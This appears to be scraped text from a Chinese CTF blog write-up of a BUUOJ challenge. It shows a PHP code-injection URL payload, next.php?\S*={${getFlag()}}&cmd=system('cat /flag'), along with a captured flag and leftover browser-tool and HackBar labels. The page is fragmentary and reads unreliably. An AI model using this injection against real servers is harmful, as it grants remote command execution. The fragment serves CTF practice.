 3949cbd3-49c8-4d09-bc5a-da91966cfeed.node3.buuoj.cn/next.php?\S*={${getFlag()
php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
// Begin the animation
flag{fa058420-aa03-49bc-a74a-28ca110fc8f5} system('cat /flag');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3949cbd3-49c8-4d09-bc5a-da91966cfeed.node3.buuoj.cn/next.php?\S*={${getFlag()}}&
cmd=system('cat /flag');
Split URL